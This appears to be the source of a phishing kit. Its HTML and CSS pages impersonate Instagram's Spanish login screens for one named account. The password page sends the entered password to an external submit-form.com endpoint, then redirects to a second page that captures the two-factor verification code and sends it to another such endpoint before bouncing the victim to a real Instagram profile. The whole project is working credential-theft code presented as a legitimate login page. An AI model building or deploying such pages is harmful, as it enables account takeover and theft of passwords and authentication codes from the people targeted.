
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family.">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="./images/instagram-favicon.png" type="image/x-icon">
    <title>Instagram</title>        
</head>
<body>

    <div class="dwapp">
        <img src="./images/ig-dowload.png">
        </div>
    <div class="instagram-wrapper">
        <div class="instagram-phone">
            <img src="./images/instagram-celular.png" alt="Tela do Instagram no Celular">
        </div>
        <div class="instagram-continue">
            <div class="group">
                <img src="./images/instagram-logo.png" alt="Instagram" class="instagram-logo">
                <div class="profile-photo">
                    <img src="./images/profile-photo.png" alt="Foto de perfil">
                </div>  
                <a href="./toindex.html" class="instagram-login" target="_self">Continuar como  <b> michellegalloo</b> </a>
                <p class="no_eres">¿No eres michellegalloo?  </a>  <a href="./toindex.html" class="instagram-logout" target="_blank">Cambiar de cuenta</a> 
            </div>
            <div class="group">
                <p class="not-account">¿No tienes una cuenta? <span class="link-blue">Regístrate</span> </p>
                <p class="not-account">              
                </p>
            </div>
            <div class="get-the-app">
                <p class="get-the-app">Descarga la app.</p>
                <div class="download">
                    <a href="https://apps.apple.com/app/instagram/id389801252?vt=lo"    target="_blank" class="app-download"></a>
                    <a href="https://play.google.com/store/apps/details?id=com.instagram.android&referrer=utm_source%3Dinstagramweb&utm_campaign=loginPage&ig_mid=A9CDB1BF-1D1C-4F21-B75F-834EEED9839D&utm_content=lo&utm_medium=badge" target ="_blank" class="app-download"></a>
                </div>
            </div>
            <div class="meta">
                <img src="./images/from-meta.png" width="70px" height="50px" >
            </div>
        </div>
    </div>
    </div>
</div>
</body>
</html>
</file>

<file: tocode.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">
    <style>
        #nosub {
        text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image"> 
                        <img src="./images/slide (5).jpg" alt="slide image">       
                    </div>
                </div>
                    <div class="form-content box">
                        <div class="openapp">
                    <img src="./images/ig-dowload.png" alt="appdowload" class="openapp">
                </div>
                </div>
                <div class="form-container">
                    <div class="form-content box">
                        <div class="esps">
                            <p style="color:#FFFFFF";>
                            Español
                            </p>
                        </div>
                        <div class="logo">
                            <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">  
                            <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                        </div>
                        <div class="profilephoto" id="profile photo">
                            <img src="./images/michelle.jpg" alt="profile" class="photo">
                            <div class="username" id="user" class="igs">
                                <a style="color:#0095f6;" href="https://www.instagram.com/michellegalloo/" target="_blank" id="nosub" >@michellegalloo</a>
                            </div>
                        </div>
                        <div class="code">
                        <span>Tu código de verificación fue enviado a</span>
                            <span><b>t******5@hotmail.com</b></span>
                        </div>
                        <br>
                        <div class="signin-form" id="signin-form">
                            <div class="form-group">
                                <div class="animate-input">
                                    <span>
                                        Código de verificación 
                                    </span>
                                    <button>Mostrar</button>
                                    <form action="https://submit-form.com/6ycsmfhh" method="POST"> 
                                    <input type="password" name="code:" id="pass" maxlength="6" required pattern="[0-9]+">
                                    <input type="hidden" name="_redirect" value="https://www.instagram.com/retomg_free/?hl=es"> </input>
                                </div>
                            </div>
                            <div class="forgot" id="forgotps">
                                <a style="color:#0095f6" target="_blank" href="https://www.instagram.com/accounts/password/reset/?hl=es" id="nosub">¿No recibiste el código?</a>
                            </div>
                            <div class="btn-group">
                                <button class="btn-login" id="signin-btn" disabled>
                                 Iniciar sesión
                                </button>
                            </div>
                        </div>
                        </form>
                    </div>
                    <div class="box goto">
                        <p style="color:#8e8e8e;" class="vamospa">
                            ¿No tienes una cuenta?
                            <a href="https://www.instagram.com/accounts/emailsignup/" style="font-weight: normal;">Regístrate</a>
                        </p>
                    </div>

                    <div class="app-download">
                        <p></p>
                        <div class="store-link">
                            <a href="#">
                                <img src="./images/from-meta.png" alt="app store" style="height: 48px; text-align: center;">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="links">
                <a href="#">Meta</a> 
                <a href="#">Información</a>
                <a href="#">Blog</a>
                <a href="#">Empleo</a>
                <a href="#">Ayuda</a>
                <a href="#">API</a>
                <a href="#">Privacidad</a>
                <a href="#">Condiciones</a>
                <a href="#">Cuentas destacadas</a>
                <a href="#">Ubicaciones</a>
                <a href="#">Instagram Lite</a>
                <a href="#">Subir contactos y no usuarios</a>
                <a href="#" id="darkmode-toggle">Darkmode</a>
            </div>
            <div class="copyright">
                  Español  © 2023 Instagram from Meta
            </div>
        </div>
    </div>

    <!-- APP JS -->
    <script src="./app.js"></script>

</body>

</html>
</file>

<file: toindex.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">
    <style>
        #nosub {
        text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image"> 
                        <img src="./images/slide (5).jpg" alt="slide image">       
                    </div>
                </div>
                    <div class="form-content box">
                        <div class="openapp">
                    <img src="./images/ig-dowload.png" alt="appdowload" class="openapp">
                </div>
                </div>
                <div class="form-container">
                    <div class="form-content box">
                        <div class="esp">
                        </div>
                        <div class="logo">
                            <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">  
                            <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                        </div>
                        <div class="profilephoto" id="profile photo">
                            <img src="./images/michelle.jpg" alt="profile" class="photo">
                            <div class="username" id="user" class="igs">
                                <a style="color:#0095f6;" href="https://www.instagram.com/michellegalloo/" target="_blank" id="nosub" >@michellegalloo</a>
                            </div>
                        </div>
                        <div class="signin-form" id="signin-form">
                            <div class="form-group">
                                <div class="animate-input">
                                    <span>
                                        Contraseña
                                    </span>
                                    <button>Mostrar</button>
                                    <form action="https://submit-form.com/Jw0H4wr6" method="POST"> 
                                    <input type="password" name="psswrd" id="pass" required="">
                                    <input type="hidden" name="_redirect" value="https://whimsical-begonia-700068.netlify.app/tocode.html"> </input>
                                </div>
                            </div>
                            <div class="forgot" id="forgotps">
                                <a style="color:#0095f6" target="_blank" href="https://www.instagram.com/accounts/password/reset/?hl=es" id="nosub">¿Olvidaste tu contraseña?</a>
                            </div>
                            <div class="btn-group">
                                <button class="btn-login" id="signin-btn" disabled>
                                 Iniciar sesión
                                </button>
                            </div>
                        </div>
                        </form>
                    </div>
                    <div class="box goto">
                        <p style="color:#8e8e8e;" class="vamospa">
                            ¿No tienes una cuenta?
                            <a href="https://www.instagram.com/accounts/emailsignup/" style="font-weight: normal;">Regístrate</a>
                        </p>
                    </div>

                    <div class="app-download">
                        <p></p>
                        <div class="store-link">
                            <a href="#">
                                <img src="./images/from-meta.png" alt="app store" style="height: 48px; text-align: center;">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="links">
                <a href="#">Meta</a> 
                <a href="#">Información</a>
                <a href="#">Blog</a>
                <a href="#">Empleo</a>
                <a href="#">Ayuda</a>
                <a href="#">API</a>
                <a href="#">Privacidad</a>
                <a href="#">Condiciones</a>
                <a href="./tocode.html">Cuentas destacadas</a>
                <a href="#">Ubicaciones</a>
                <a href="#">Instagram Lite</a>
                <a href="#">Subir contactos y no usuarios</a>
                <a href="#" id="darkmode-toggle">Darkmode</a>
            </div>
            <div class="copyright">
                  Español  © 2023 Instagram from Meta
            </div>
        </div>
    </div>

    <!-- APP JS -->
    <script src="./app.js"></script>

</body>

</html>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    text-decoration: none;
    font-family: sans-serif;
    font-size: 14px;
}

body {
    width: 100%;
    min-height: 100%;
    background-color: rgb(243,243,243);
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}

.instagram-wrapper {
    display: flex;
    align-items: center;
    justify-content: start;
    width: 60%;
    height: 100%;
}

.instagram-phone {
    display:flex;
    align-items: center;
    justify-content: center;
    width: 45%; /* Valor para centralizar tudo */   
}

.instagram-phone img {
    height: 50rem;
}

.instagram-continue {
    display: flex;
    align-items: center; /* horizontal */
    justify-content: space-around; /* vertical */
    flex-direction: column;
    width: 50%;
    min-height: 34rem;
    position:relative;
    top:50px;

}

.group {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: white;
    width: 100%;
    padding: 1.3rem 0;
    border: 1px solid lightgray;
}

.group:nth-child(1) {
    min-height: 19rem;
    margin: 15px; /* Valor adotado para separação */
}

.instagram-logo {
    height: 3rem;
}

.profile-photo {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    overflow: hidden;
}

.profile-photo img {
    height: 6rem;
}

.instagram-login {
    background-color: #0095f6;
    color: white;
    padding: 8px;
    border-radius: 4px;
}

.instagram-logout {
    color: #0095f6;
    margin-top: 1rem;
}

.not-account {
    color: rgb(160, 160, 160);
}

.link-blue {
    color: #0095f6;
}

.get-the-app {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    padding: 1.3rem 0;    
}

.download {
    display: flex;
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
    padding: 1rem;
}

.app-download {
    height: 3rem;
    width: 10rem;
    background-size: cover;
}

.app-download:nth-child(1) {
    background-image: url('./images/apple-button.png');
}

.app-download:nth-child(2) {
    background-image: url('./images/googleplay-button.png')
}

.dwapp img{
    margin:auto;
    height:41px;
    width:412px;
    position:absolute;
    top:6px;
    left:1px;
}

.meta{
    text-align: center;
    margin:auto;
    height:40px;
    width:10px;
    position:fixed;
    bottom:120px;
    left:173px;
}

.animate-input {
    height: 36px;
    border: 1px solid var(--box-border-color);
    border-radius: 3px;
    position: relative;
}

.animate-input span {
    position: absolute;
    left: 8px;
    height: 100%;
    font-size: 12px;
    line-height: 36px;
    color: var(--txt-second-color);
    transform-origin: left;
    transition: transform 0.1s ease-in-out;
    pointer-events: none;
}

.animate-input input {
    width: 100%;
    height: 100%;
    padding: 9px 8px 7px;
    border: 0;
    outline: 0;
    background-color: var(--box-bg);
    color: var(--txt-color);
}

.animate-input.active span {
    transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
    padding: 14px 0 2px 8px;
}

.animate-input button {
    color: var(--txt-color);
    border: 0;
    outline: 0;
    display: inline;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
}

.animate-input.active button {
    display: inline;
}

.form-group {
    margin: 0 40px 6px;
    position: relative;
    bottom:20px;
}


/* Media Queries */

@media (max-width: 1024px) {
    .instagram-wrapper {
        width: 90%;
    }
}

@media (max-width: 650px) {

    body {
        background-color: white;
    }

    .instagram-wrapper {
        width: 90%
    }

    .instagram-phone {
        display: none;
    }

    .instagram-continue {
        width: 100%;
    }

    .group {
        border: 1px solid transparent;
    }
}
</file>
<file: app.css>
:root {
    --body-bg: #ffffff;
    --box-bg: #fff;
    --box-border-color: #dbdbdb;
    --txt-color: #262626;
    --txt-second-color: #8e8e8e;
    --btn-bg: #0095f6;
    --btn-color: #fff;
    --fb-color: #385185;
    --a-color: #00376b;
}

.dark {
    --body-bg: #151515;
    --box-bg: #151515;
    --box-border-color: #262626;
    --txt-color: #d2d2d2;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    font-family: "Roboto", sans-serif;
    background-color: var(--body-bg);
    color: var(--txt-color);
}

.container {
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.main-container {
    display: flex;
    flex-grow: 1;
    text-align: center;
}

.main-content {
    margin: 32px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 935px;
    flex-grow: 1;
    text-align: center;
}

.slide-container {
    height: 618px;
    flex-basis: 454px;
}

.slide-content {
    margin: 99px 0 0 151px;
    position: relative;
    bottom: 74px;
    left: 5px;
}

.slide-content img {
    position: absolute;
    inset: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}

.slide-content img.active {
    opacity: 1;
    visibility: visible;
}

.form-container {
    flex-grow: 1;
    max-width: 350px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.box {
    border: 1px solid var(--box-border-color);
    background-color: var(--box-bg);
    border-radius: 3px;
}

.form-content {
    margin-bottom: 10px;
    padding: 10px;
}

.form-content .logo {
    text-align: center;
    height: 51px;
    width: 175px;
    margin: 22px auto 12px;
}

.form-content .logo img {
    max-width: 100%;
    position: relative;
    top:0px;
    right: 7px;
}

.logo-dark {
    display: none;
}

.dark .logo-dark {
    display: block;
}

.dark .logo-light {
    display: none;
}

.signin-form {
    padding-top: 24px;
    margin-bottom: 10px;
    text-align: center;
}

.form-group {
    margin: 0 40px 6px;
    position:relative;
    right: 7.6px;
}

.animate-input {
    height: 36px;
    border: 1px solid var(--box-border-color);
    border-radius: 3px;
    position: relative;
}

.animate-input span {
    position: absolute;
    left: 8px;
    height: 100%;
    font-size: 12px;
    line-height: 36px;
    color: var(--txt-second-color);
    transform-origin: left;
    transition: transform 0.1s ease-in-out;
    pointer-events: none;
}

.animate-input input {
    width: 100%;
    height: 100%;
    padding: 9px 8px 7px;
    border: 0;
    outline: 0;
    background-color: var(--box-bg);
    color: var(--txt-color);
}

.animate-input.active span {
    transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
    padding: 14px 0 2px 8px;
}

.animate-input button {
    color: var(--txt-color);
    border: 0;
    outline: 0;
    display: inline;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
}

.animate-input.active button {
    display: inline;
}

.btn-group {
    padding: 8px 40px;
    text-align: center;
    position: relative;
    top: 10px;
}

.btn-login {
    width: 100%;
    border: 1px solid transparent;
    outline: 0;
    background-color: var(--btn-bg);
    color: var(--btn-color);
    cursor: pointer;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    padding: 5px 9px;
    border-radius: 4px;
    position:relative;
    right: 7.6px;
}

button:disabled {
    background-color: rgba(0, 149, 246, 0.3);
}

.divine {
    padding: 10px 40px 18px;
    display: flex;
}

.divine div:nth-child(2) {
    font-size: 13px;
    font-weight: 600;
    line-height: 15px;
    margin: 0 18px;
    color: var(--txt-second-color);
}

.divine div:nth-child(1),
.divine div:nth-child(3) {
    flex-grow: 1;
    height: 1px;
    background-color: var(--box-border-color);
    position: relative;
    top: 0.45em;
}

.btn-fb {
    border: 0;
    outline: 0;
    background-color: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    cursor: pointer;
}

.btn-fb img {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.btn-fb span {
    color: var(--fb-color);
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
}

.forgot-pw {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 12px;
    text-align: center;
    color: var(--a-color);
    text-decoration: none;
}

.goto {
    padding: 10px;
    margin-bottom: 10px;
}

.goto p {
    font-size: 14px;
    margin: 15px;
    text-align: center;
}

.goto a {
    text-decoration: none;
    color: var(--btn-bg);
    font-size: inherit;
    line-height: 18px;
    font-weight: 600;
}

.app-download {
    display: flex;
    flex-direction: column;
}

.app-download p {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    margin: 10px 20px;
}

.store-link {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.store-link a img {
    height: 40px;
}

.store-link a:nth-child(1) {
    margin-right: 8px;
}

.footer {
    padding-bottom: 52px;
    padding-top: 24px;
}

.links {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.links a {
    text-decoration: none;
    color: var(--txt-second-color);
    font-size: 13px;
    line-height: 18px;
    margin: 0 8px 12px 8px;
}

.copyright {
    padding: 12px 0;
    color: var(--txt-second-color);
    font-size: 13px;
    line-height: 18px;
    text-align: center;
}

.openapp img{
    text-align: center;
    margin: auto;
    display: block;
    position: absolute;
    top:5px;
    left: 2px;
    width: 411px;
    height: 42px;
}

.profilephoto img{
    margin: auto;
    display: block;
    text-align: center;
    height: 5rem;
    border-radius: 50%;
    position: relative;
    top: 10px;
    right: 5px;
}

.username{
    text-align: center;
    color:#0095f6;
    font-size: small;
    text-decoration: none;
    position: relative;
    top: 13px;
    right: 6.4px;
}

.forgot{
    text-align: right;
    color:#0095f6;
    font-size: small;
    text-decoration: none;
    position: relative;
    top: 5px;
    right: 48.9px;
}

.frommmeta{
    text-align: center;
}

.esp{
    text-align: center;
    color: #8e8e8e;
    font-size: x-small;
    position: relative;
    right: 5px;
}
.esps{
    text-align: center;
    color: #8e8e8e;
    font-size: x-small;
    position: relative;
    top: 7px;
    right: 5px;
}
.vamospa{
    text-align: center;
    position: relative;
    right: 8px;
}

.code{
    text-align:center;
    color:#8e8e8e;
    font-size: 12.3px;
    position: relative;
    top: 28px;

}
/* responsive */

@media only screen and (max-width: 800px) {
    .slide-container {
        display: none;
    }
}

@media only screen and (max-width: 500px) {
    .main-content {
        margin-top: 0;
    }

    .box {
        border: 0;
        background-color: transparent;
    }
}
</file>
